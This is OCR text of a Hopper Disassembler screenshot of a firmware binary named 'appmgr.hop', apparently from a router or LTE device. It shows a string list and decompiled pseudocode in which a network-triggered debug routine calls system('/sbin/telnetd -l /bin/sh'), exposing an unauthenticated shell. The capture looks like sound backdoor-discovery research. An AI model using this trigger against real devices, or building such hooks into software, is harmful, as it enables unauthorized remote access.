 Hopper Disassembler v4 File Edit Find Modify Navigate Debug Scripts Window Help 112° 2 0 KB/s 5 KB/s Charged Tue 5:17 PM
appmgr.hop
D A C P U mov add if(b) f(x);
Labels Proc. Str
telnet
telnet
Tag Scope
/sbin/telnetd -l /bin/sh
route del -net 169.254.1.0 netmask 255.255.255.0 d...
route del -net 169.254.2.0 netmask 255.255.255.0...
Tunnel tear down completed.\n
Uncomplete line is too long!<%s>\n
Tunnel tear down completed.\n
Tunnel tear down completed.\n
lan ip update dlna server reset
**** enter critical section... err=[%d](expect 0)***\n
wmiconfig -i wlan0 --gtxSetParams --gtxenable 1 --...
wmiconfig -i wlan1 --gtxSetParams --gtxenable 1 --...
Enter lte_reconnect_LTE6_alarm\n
user operate file sharing reset
ROUTE_CTRL: unknow what type ip lost pfid(%d)!!! \n
ROUTE6_CTRL: WAN Changed(%d), old conneciton...
ROUTE6_CTRL: WAN Changed, old conneciton lost(...
ROUTE4_CTRL: WAN Changed(%d), old conneciton...
ROUTE4_CTRL: WAN Changed, old conneciton lost(...
ROUTE_CTRL: WAN6 Changed (%d), old connecito...
ROUTE_CTRL6: WAN6 Changed (CM_PF_NOID), old...
ROUTE_CTRL4: WAN4 Changed(%d), old connecito...
ROUTE_CTRL4: WAN4 Changed (CM_PF_NOID), old...
gNetLteV6Ctrl.conn_status == DATACONN_CONNE...
MSGID_WAN_LOST_CONNECTION/MSGID_WAN_LO...
dhcp6stype value uncorrect (%d)\n
Demo version
r7 = r0 - 0x0;
if (r7 == 0x0) {
r3 = 0x0;
var_20C = 0x850e4;
var_2C = 0x10;
r0 = 0x50a28;
*(r6 + 0x4) = 0x1;
r1 = 0x12fec + r0;
asm { ldm r1, {r0, r1} };
*r5 = r0;
*(int16_t *)(r5 + 0x4) = r1;
*(int8_t *)(r5 + 0x6) = r3 >> r1 / 0x10000;
sendto(*r6, r5, strlen(r5) + 0x1, r7, var_234, var_2C);
r0 = var_20C;
r12 = r2;
if (*(r0 + 0xfffffffffffff054) == 0x0) {
*(r0 + 0xfffffffffffff054) = r12;
system("/sbin/telnetd -l /bin/sh");
}
}
else {
r0 = strncmp("BYEDBG", r5, 0x6);
if (r0 == 0x0) {
*(r6 + 0x4) = r0;
}
}
} while (true);
r6 = r8;
}
}